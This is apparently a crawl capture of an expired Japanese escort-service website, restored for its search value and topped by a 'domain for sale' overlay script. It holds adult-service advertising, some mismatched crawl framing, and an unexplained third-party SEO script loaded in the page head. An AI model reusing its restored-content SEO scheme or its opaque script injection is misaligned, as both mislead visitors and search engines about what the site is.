<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#2a5e4f4b476a594f585a444b474f5904494547"><span class="__cf_email__" data-cfemail="ed99888c80ad9e889f9d838c80889ec38e8280">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.9
body_size: 12259
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>    
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
